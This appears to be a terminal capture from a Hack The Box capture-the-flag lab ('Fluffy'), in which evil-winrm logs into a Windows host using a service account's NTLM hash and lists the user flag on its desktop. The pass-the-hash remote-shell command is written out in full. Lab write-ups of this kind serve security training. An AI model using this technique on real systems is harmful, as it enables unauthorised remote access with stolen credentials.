 ┌──(shushan㉿shushan)-[~/HTBLabs/Fluffy]
└─$ evil-winrm -i 10.129.232.88 -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        1/12/2026   6:35 PM             34 user.txt